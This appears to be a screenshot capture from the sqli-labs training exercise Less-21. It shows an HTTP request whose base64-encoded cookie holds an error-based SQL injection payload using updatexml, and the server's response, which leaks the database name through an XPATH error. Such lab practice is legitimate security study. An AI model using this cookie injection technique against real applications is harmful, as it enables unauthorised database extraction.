 1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/sqli-labs/Less-21/index.php
8 Cookie: uname=
YWRtaW4nKSBvciB1cGRhdGV4bWwoMSxjb25jYXQoJyMnLChkYXRhYmFzZSgpKSksMCkgIw==
9 Connection: close
10
11
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
YOUR IP ADDRESS IS : 10.10.10.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBvciB1cGRhdGV4bWwoMSxjb25jYXQoJyMnLChkYXRhYmFzZSgpKSksMCkgIw== and
expires: Fri 01 May 2020 - 05:19:42
Issue with your mysql: XPATH syntax error: '#security'